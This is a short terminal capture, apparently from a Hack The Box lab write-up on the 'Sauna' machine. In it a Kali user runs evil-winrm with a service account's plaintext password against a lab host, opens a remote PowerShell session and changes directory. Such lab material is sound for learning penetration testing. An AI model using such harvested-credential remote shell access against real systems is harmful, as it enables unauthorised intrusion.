 (kali㉿kali)-[~/htb-labs/Sauna]
$ evil-winrm -i 10.129.41.120 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd ../